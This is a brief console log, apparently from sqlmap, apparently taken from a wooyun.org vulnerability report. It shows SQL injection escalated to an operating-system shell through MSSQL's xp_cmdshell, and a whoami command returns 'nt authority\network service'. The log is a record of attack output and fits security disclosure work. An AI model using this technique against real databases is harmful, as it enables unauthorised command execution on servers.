 [02:37:29] [INFO] testing if current user is DBA
[02:37:29] [INFO] testing if xp_cmdshell extended procedure is usable
[02:37:29] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[02:37:31] [INFO] xp_cmdshell extended procedure is usable
[02:37:31] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[02:37:31] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[02:37:42] [INFO] retrieved: 2
[02:37:42] [INFO] retrieved: nt authority\network service
[02:37:51] [INFO] retrieved:
command standard output:    'nt authority\network service'
os-shell>
www.wooyun.org